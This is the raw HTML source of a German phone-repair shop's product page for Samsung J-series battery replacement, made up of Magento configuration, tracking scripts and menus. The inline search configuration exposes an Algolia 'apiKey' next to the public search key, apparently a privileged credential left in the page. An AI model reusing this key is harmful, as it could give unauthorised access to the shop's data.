

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.service4handys.de/samsung-j-reihe-reparatur-akku-akkutausch.html
body_size: 23710
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.service4handys.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1769011857\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Samsung J1 / J3 / J5 / J6 / J7 / J8 Reparatur Akku / Akkutausch -  Preis  - Service4Handys"/>
<meta name="description" content="Akku kaputt bei deinem Samsung J1 / J3 / J5 / J6 / J7 / J8? - Wir tauschen deinen Akku aus und du sparst dir die dauerhafte Steckdose -ist doch was, oder?"/>
<meta name="keywords" content="Samsung J1 / J3 / J5 / J6 / J7 / J8 Reparatur Akku / Akkutausch"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Samsung J1 / J3 / J5 / J6 / J7 / J8 Reparatur Akku / Akkutausch -  Preis  - Service4Handys</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/css/product.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/requirejs-config.js"></script>
<link  rel="canonical" href="https://www.service4handys.de/samsung-j-reihe-reparatur-akku-akkutausch.html" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KEXJZB78K0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KEXJZB78K0');
</script>

<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="EbWIJ8IoQ3Ahui" async></script>  

<script type="text/javascript" src="https://connect.ekomi.de/integration_1439713022/E8CTWLG94LEC6AG.js" defer></script>

<style>
body.cms-page-view:not(.cms-index-index) h2 {
   margin-bottom: 20px;
}

.page-title {
  margin-top: 50px !important;
}

.cms-info-container {
  width: fit-content !important;
}

.form.contact {
    width: 100% !important;
}

.form.contact .fieldset .legend {
    margin-left: 0px !important;
}

.form.contact .fieldset > .field.no-label::before {
    float: none !important;
}

@media (max-width: 768px) {
    .nav-sections-item-content .navigation .level0 .navigation__link {
        color: #28333F !important;
    }
}

@media (max-width: 768px), print {
   #algoliaAutocomplete .mpSearch-input {
     display: block !important;
   }
}

ul {
  list-style-type: disc;
  margin: 1em 0;
  padding-left: 2em;
}

ul li {
  margin: 0.25em 0;
}

.products.wrapper~.toolbar .pages {
  float: none !important;
  text-align: center;
}

@media (min-width: 1024px) {
  .catalogsearch-result-index .page-main {
    padding: 0 100px;
  }
}

.page-main:not(.cms-index-index) {
  margin-bottom: 0px !important;
}

</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=435"></script>
        <script>
        window.algoliaConfig = {"baseUrl":"https:\/\/www.service4handys.de\/","baseImageUrl":"https:\/\/www.service4handys.de\/media\/catalog\/product\/","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"displayInfo":["price","image","description"],"isEnableSuggestion":"1","limitDescription":97,"sortBy":"new_products","currencyRate":"1.0000","lookupLimit":10,"algoliaApiKey":{"applicationId":"VJRPD2OGFX","searchKey":"973662f57a8c550819a7fac025337915","apiKey":"d0975aa497f86a4d6d1c091b3f008b4d"},"indexName":"mageplaza_default_products","autocomplete":{"enabled":"1"},"instant":{"enabled":1},"mostSearchQty":0,"boxArrange":"one","minQueryLength":1,"isEnableAddToCart":"0","iconURL":null,"formKey":"HjvCvwj5v3HPI6Ir"};
    </script>
<!-- Structured Data by outer/edge (https://outeredge.agency) -->
<script type="application/ld+json" id="structured-data">
{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Service4Handys",
        "url": "https://www.service4handys.de/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
        }
    }
        ,
    "mainEntity": {"@context":"https://schema.org/","@type":"Product","@id":"https://www.service4handys.de/samsung-j-reihe-reparatur-akku-akkutausch.html#Product","name":"Samsung J1 / J3 / J5 / J6 / J7 / J8 Reparatur Akku / Akkutausch","sku":"A00890","description":"Ihr Samsung hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?  &nbsp;  Der Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.  &nbsp;  Unsere Diagnose ist eindeutig:  &nbsp;  Es liegt am defekten Akku!  &nbsp;  Daher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.  &nbsp;  Die Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.  &nbsp;  Unsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","image":"https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/h/sh4-artikel-samsung-j6-akku.jpg","offers":{"@type":"Offer","url":"https://www.service4handys.de/samsung-j-reihe-reparatur-akku-akkutausch.html","price":"99","priceCurrency":"EUR","availability":"http://schema.org/InStock","itemCondition":"http://schema.org/NewCondition","priceSpecification":{"@type":"UnitPriceSpecification","price":"99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}}}        }
</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Samsung&#x20;J1&#x20;&#x2F;&#x20;J3&#x20;&#x2F;&#x20;J5&#x20;&#x2F;&#x20;J6&#x20;&#x2F;&#x20;J7&#x20;&#x2F;&#x20;J8&#x20;Reparatur&#x20;Akku&#x20;&#x2F;&#x20;Akkutausch" />
<meta property="og:image"
      content="https://www.service4handys.de/media/catalog/product/cache/c11e4be508024859835bbb35050a555f/s/h/sh4-artikel-samsung-j6-akku.jpg" />
<meta property="og:description"
      content="Ihr&#x20;Samsung&#x20;hat&#x20;nur&#x20;noch&#x20;einen&#x20;kurzzeitigen&#x20;Stand-by-Modus&#x20;bzw.&#x20;knappe&#x20;Benutzerzeiten&#x3F;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Der&#x20;Bildschirm&#x20;Ihres&#x20;Ger&amp;auml&#x3B;tes&#x20;bleibt&#x20;schwarz&#x20;oder&#x20;das&#x20;Ger&amp;auml&#x3B;t&#x20;l&amp;auml&#x3B;sst&#x20;sich&#x20;weder&#x20;aus-&#x20;noch&#x20;einschalten.&#x20;Selbst&#x20;nach&#x20;erneutem&#x20;Laden&#x20;ist&#x20;der&#x20;Akku&#x20;binnen&#x20;weniger&#x20;Minuten&#x20;leer.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Unsere&#x20;Diagnose&#x20;ist&#x20;eindeutig&#x3A;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Es&#x20;liegt&#x20;am&#x20;defekten&#x20;Akku&#x21;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Daher&#x20;empfehlen&#x20;wir&#x20;den&#x20;Austausch&#x20;des&#x20;Akkus&#x20;durch&#x20;einen&#x20;neuen,&#x20;leistungsf&#xE4;higeren&#x20;Akkumulator.&#x20;Im&#x20;angegebenen&#x20;Preis&#x20;ist&#x20;dieser&#x20;Wechsel&#x20;enthalten.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Die&#x20;Daten,&#x20;die&#x20;auf&#x20;Ihrem&#x20;Samsung&#x20;gespeichert&#x20;sind,&#x20;gehen&#x20;keinesfalls&#x20;bei&#x20;der&#x20;Reparatur&#x20;verloren.&#x20;Jedoch&#x20;ist&#x20;es&#x20;sinnvoll,&#x20;eine&#x20;Sicherung&#x20;zu&#x20;erstellen,&#x20;bevor&#x20;Sie&#x20;Ihr&#x20;Ger&#xE4;t&#x20;zu&#x20;uns&#x20;schicken&#x20;oder&#x20;pers&#xF6;nlich&#x20;bei&#x20;uns&#x20;im&#x20;Ladengesch&#xE4;ft&#x20;vorbeischauen.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Unsere&#x20;langj&#xE4;hrige&#x20;Erfahrung&#x20;und&#x20;die&#x20;hervorragend&#x20;ausgebildeten&#x20;Techniker&#x20;garantieren&#x20;einen&#x20;sorgf&#xE4;ltigen&#x20;und&#x20;gewissenhaften&#x20;Umgang&#x20;bei&#x20;der&#x20;Reparatur&#x20;Ihres&#x20;defekten&#x20;Ger&#xE4;tes." />
<meta property="og:url" content="https://www.service4handys.de/samsung-j-reihe-reparatur-akku-akkutausch.html" />
    <meta property="product:price:amount" content="99"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-samsung-j-reihe-reparatur-akku-akkutausch page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.service4handys.de",
                "secure": true,
                "lifetime": "10800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header container"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.service4handys.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
         title=""
         alt=""
            width="170"                />
</a>
    <div id="algoliaAutocomplete" class="algolia-search-block algolia-search-input">
        <div id="mp-algoliasearch" class="mp-algoliasearch"></div>
        <div class="autocomplete-suggestions" style="display: none; width: 99.5% !important;"></div>
            </div>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0.js?v=435"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=435"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=435"></script>
    <script type="text/x-magento-init">
    {
        "*": {
            "algoliaCommon":{},
            "Mageplaza_Search/js/search-suggestions":{},
            "Mageplaza_Search/js/mpalgoliasearch": {}
        }
    }
    </script>
<div class="account-cart-container"><div class="account-links-container"><ul class="header links"><li><a href="https://www.service4handys.de/customer/account/" id="idWm2xEwBk" class="my-account-link" >Mein Benutzerkonto</a></li><li class="link authorization-link" data-label="oder">
    <a class="sing-in" href="https://www.service4handys.de/customer/account/login/referer/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1qLXJlaWhlLXJlcGFyYXR1ci1ha2t1LWFra3V0YXVzY2guaHRtbA~~/"        >Anmelden</a>
</li>
    </ul></div><div id="custom-sliding-cart">
    <div data-block="minicart" class="minicart-wrapper">
        <a class="action showcart" href="https://www.service4handys.de/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <span class="text">Mein Warenkorb</span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
        </a>
                    <div id="sliding-cart">
                <div class="block block-minicart"
                     data-role="dropdownDialog"
                     data-mage-init='{"dropdownDialog":{
                        "appendTo":"[data-block=minicart]",
                        "triggerTarget":".showcart",
                        "timeout": "2000",
                        "closeOnMouseLeave": false,
                        "closeOnEscape": true,
                        "triggerClass":"active",
                        "parentClass":"active",
                        "buttons":[]}}'>
                    <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                                    </div>
            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.service4handys.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.service4handys.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.service4handys.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1qLXJlaWhlLXJlcGFyYXR1ci1ha2t1LWFra3V0YXVzY2guaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.service4handys.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769318837}}};
        </script>
        <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WebiProg_SlidingCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"totals":{"component":"WebiProg_SlidingCart\/js\/totals","template":"WebiProg_SlidingCart\/totals"},"coupon":{"component":"WebiProg_SlidingCart\/js\/coupon","template":"WebiProg_SlidingCart\/coupon"},"cart-title":{"component":"WebiProg_SlidingCart\/js\/cart-title","template":"WebiProg_SlidingCart\/cart-title"},"delivery":{"component":"WebiProg_SlidingCart\/js\/delivery","template":"WebiProg_SlidingCart\/delivery"},"sliding-cart":{"component":"WebiProg_SlidingCart\/js\/sliding-cart"},"grand-total":{"component":"WebiProg_SlidingCart\/js\/grand-total"},"minicart-open":{"component":"WebiProg_SlidingCart\/js\/minicartopen"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/images/loader-1.gif"
            }
        }
        </script>
    </div>
</div>
<input type="hidden" id="addtocart_show_slidingcart" value="0"/>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items container"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                            
    <div class="navigation__mobile">
        <a href="javascript:void(0);" title="" class="action btn-menu-toggle" data-bind="scope: 'mobile_menu'"></a>
    </div>

    <nav class="navigation">
        <div class="mobile-menu-header">
<!--            <a class="link-mobile-menu-close" title="--><!--" href="javascript:void(0)"></a>-->
<!---->
<!--            <a class="logo-mobile" href="--><!--" title="--><!--">-->
<!--                <img src="--><!--" alt="--><!--" />-->
<!--            </a>-->

        </div>
        <ul class="navigation__list" data-bind="scope: 'mobile_menu'">
                                            <li class="navigation__item  navigation__item--parent children--9 smartphones level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-1">
        Smartphones    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-1">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-2">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-2">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-16-16-pro-16-pro-max-16e.html" class="navigation__inner-link"  data-menu="menu-29">
        Apple iPhone 16    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-15-15-pro-15-pro-max-15-plus.html" class="navigation__inner-link"  data-menu="menu-145">
        Apple iPhone 15    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-14-14pro-14promax-14plus.html" class="navigation__inner-link"  data-menu="menu-126">
        Apple iPhone 14    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
